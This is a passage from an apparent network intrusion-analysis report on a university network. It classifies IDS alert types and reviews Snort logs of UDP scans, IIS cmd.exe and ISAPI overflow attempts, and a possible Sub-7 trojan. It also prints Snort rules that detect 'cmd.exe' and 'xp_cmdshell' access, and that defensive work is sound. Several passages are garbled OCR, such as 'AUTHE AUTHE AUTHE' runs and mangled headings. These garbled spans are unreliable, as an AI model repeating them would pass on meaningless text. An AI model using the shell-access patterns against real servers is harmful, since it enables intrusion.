

#### **Compromised Machines**

*A list of machines that may have been compromised by the attack or may have been compromised earlier.*

*Not all alerts will have something in the Compromised Machines field.*

#### **Type Section:**

Below is the explanation of the type section, which appears on the left side of the alert box, in the List of Detects section.

- **???** –A section type with three question marks means that most likely the traffic is innocent. However, this traffic may be undesired on the network.
- **BAD** –This type of traffic may contain a malicious intent to do harm to the machine or the network. It could also mean that something on the machine is misconfigured.
- **RECON** A Recon type is where someone was attempting together information about the machine or the network.

**RELAY FAILED** – This is an attempt to shutdown a public service on the network.

- **DOS** –The DOS type is where a denial of service attack was attempted on a machine on the network.
- **SYSTEM** This indicates that an attempt was made to compromise a machine on the network. In all cases it should be assumed that the machine has been exploited and should be checked to see if this is true.



#### **Snort v1.8 Ruleset that may generate a similar alert**

**Compromised Machines** MY.NET.235.246

**Details**

Sep 7 08:28:42 205.188.246.121:30642 -> MY.NET.70.92:6970 UDP

Sep 7 08:28:43 205.188.246.121:10884 -> MY.NET.178.154:6970 UDP

Sep 7 08:40:46 205.188.244.121:26568 -> MY.NET.10.27:6970 UDP

Sep 7 08:40:46 205.188.244.121:18336 -> MY.NET.106.178:6970 UDP

Sep 7 08:59:25 205.188.233.185:17618 -> MY.NET.145.166:6970 UDP

#### Sep 7 08:59:25 205.188.233.185:27008 -> MY.NET.70.92:6970 UDP

There were over 132154 UDP scan alerts generated by six machines coming from the 205.188.233.X and 205.188.244.X networks. A WHOIS lookup reveals the following information:



It is hard to say if these six machines are actively scanning the network without an UDP traffic analysis and proxy logs. The 6970 port is used with Quicktime 4.0, RealAudio, and RealTime Protocols (advICE :Exploits :Ports :6970, pars. 1-2). Most likely most of this traffic is innocent due to the fact of how many UDP packets were sent to the same machine over and over again. It makes little sense to hit the same machine thirty to hundred times to the same port. This would generate a lot of noise on an IDS. Most likely this not an UDP scan but someone using the above programs.

Sep 11 20:43:31 MY.NET.160.114:777 -> 204.155.149.59:27005 UDP

Sep 11 20:43:31 MY.NET.160.114:777 -> 24.169.20.116:27005 UDP

```
Sep 11 20:43:33 MY.NET.160.114:777 -> 204.155.149.59:27005
UDP
```
Also, there were many alerts created by internal machines going to most likely to game servers (Scarborough, pars. 7-15). Port 27005 is a UDP port used by Half-Life game.



**EXAMPLE 121.42:13.6:174** -> **192.148.1.101:4906 UDP**<br> **EXAMPLE 2004, APS INSTITUTE 2004, AUTHE 2004, AUTHE 2004, AUTHE 2014, AUTHE 12014, Authorities thould be checked to ensure that this traffic is legit as in the full** MY.NET.201.42 machines looks like it used in the Financials department of the University. The UDP traffic seen on port 6500 could be a BoKs Master Server and the traffic 1607 is the STT application. This machine should be checked to ensure that this traffic is legit and a table of site and ports may help in diagnosing traffic from this machine. It is strange that some of the alerts showed that 192.168.1.101 is a destination host. This machine shows up about a number of times under the data for MY.NET.201.42. The question that comes to mind is, is 192.168.1.101 a valid host on the Universities network? If not then this machine needs to be found and examined as to what kind of data is it receiving. As well as, MY.NET.201.42 needs to be examined to see what it may have been sending.



The traffic coming from MY.NET.213.6 looks very suspicious. The WHOIS information on 66.44.49.193 (66-44-49-193.s447.tnt5.lnhdc.md.dialup.rcn.com ) is below:

RCN (RCN5-DOM) 105 Carnegie Center Princeton, NJ 08540 US

Domain Name: RCN.COM

Administrative Contact: RCN Terms of Service (ETS3-ORG) abuse@RCN.COM

RCN 7921 Woodruff Court Springfield, VA 22151 US 703-321-8000 Fax- 703-321-8316 Technical Contact: Network Operations Center (EROLS-NOC) domreg@RCN.COM RCN



**EXAMELAT EXAMS INTERT 2004, AUTHE SERVALUES AND MONUTE SERVALUES**<br> **CONTRIGUAL POST AUTHE AUTHE DISTRIBUTE CHEAT AUTHE SERVALUES AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AUTHE AU** In a nutshell, MY.NET.213.6 is sending a massive amount of UDP packets to a dialup account on the RCN network to ports under 1024. There were over 18101 UDP scan alerts generated over an hour and a half during the early morning hours. MY.NET.213.6 should be checked out for possible trojans. The other traffic coming from 14:48 on looks like it is UDP traffic from the game Half-life. There is a buffer overflow exploit for the Half-life server that allows the execution of arbitrary commands (Bubrouski, par. 1). It is possible that this machine may have been compromised earlier.



MY.NET.235.246 is involved with many scanning attempts going out to the Internet. There were fourteen different destination IP as well as 14 UDP alerts generated by this machine. Please see the alert "ICMP Echo Request Nmap or HPING2" for more details involving this machine.





**web-iis.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS cmd.exe access"; flags: A+; content:"cmd.exe"; nocase; classtype:attempted-user; sid:1002;  $rev:1;$ 

**web-misc.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-MISC cmdshell attempt";flags: A+; content:"xp\_cmdshell"; nocase; classtype:attemptedrecon:  $sid:1061$ ; rev: 1:)



#### MY.NET.151.XXX MY.NET.152.XXX MY.NET.208.XXX MY.NET.247.XXX MY.NET.153.XXX

#### **Details**

The following detail descriptions are just some of the traffic that has been analyzed. Due to the many worms such as Code Red, Code Red II, Nmida, and the many other exploits that exist for Microsoft IIS servers the alerts generated by these is overwhelming. For this alert there was over 41550 source IP addresses with 31887 destination IP addresses. To detail every machine that this alert affected would be a fairly good size book. Below are some of the more interesting attacks that correspond to other alerts that either the source or destination address was the same. In most cases what have generated this traffic are the many Internet worms that exist. This is due to the number of destination hosts hit within the same seconds. In some cases it possible that a tool such as Nessus was used to uncover exploits with the IIS server. The general defense description should be followed for all Windows machines on the subnets listed above.

This alert seems to have connections with the IIS worms that have been running ramped on the Internet lately. Below is a data sample from 211.90.176.59:

09/08-11:53:23.699014 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 211.90.176.59:20641 -> MY.NET.161.110:80

09/08-11:53:27.400864 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 211.90.176.59:31015 -> MY.NET.177.114:80

09/08-11:54:40.437685 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 211.90.176.59:14290 -> MY.NET.162.241:80

09/08-11:55:04.468949 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 211.90.176.59:14290 -><br>wy NET 143.241.00 MY.NET.162.241:80

This traffic appears to be someone trying to exploit the IIS web servers on the University's network. The attacker is most likely using a CGI exploit scanner due to 11083 alerts were generated by this individual. This  $\overline{IP}$  address is also involved in with 9400 "DS552/web-iis IIS ISAPI Overflow ida nosize" alerts. Please see that alert for more details.



The server at MY.NET.7.15 may have been comprised by 211.90.176.59. The port 27374 is one of the default ports for Sub-7 2.1 trojan (Trojan and Remote Access Service Ports, 1). Please see the "Possible trojan server activity" alert for more details.

09/11-11:01:44.165102 [\*\*] IDS552/web-iis IIS ISAPI Overflow ida nosize [\*\*] 195.46.229.103:39843 -> MY.NET.153.196:80

#### 09/11-11:01:44.523249 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 195.46.229.103:39843 -> MY.NET.153.196:80

The machine MY.NET.153.196 may have been compromised by either this attack or the "IDS552/web-iis..." attack. This machine ties with some of the other alerts listed. One of the alert of note is the scanning alert "ICMP Echo Request Nmap or HPING2." The scanning starts up two hours later. Please reference that alert for more information. This machine should be further investigated.



plane-65-34-236-188.pompano.net (65.34.23.6) is targeting several machines on the Universities' MY.NET.70.XXX network. The other alerts this machine is involved in are: "ICMP Echo Request Sun Solaris", "beetle.ucs", "WEB-MISC 403 Forbidden", and "spp\_http\_decode: IIS Unicode attack detected." This is another machine that should be blocked at the routers or firewalls due to the amount of scanning and IIS attacks done against the Universities' network. If one goes to www.pompano.net, the web browser is re-directed to the AT&T Broadband network. So, it would appear that this machine is part of a home broadband connect. The WHOIS information for this machine is:

